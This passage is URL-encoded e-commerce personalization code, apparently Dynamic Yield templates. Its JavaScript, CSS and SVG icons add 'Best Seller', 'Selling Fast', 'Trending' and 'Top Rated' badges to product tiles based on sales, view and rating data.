hreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Obser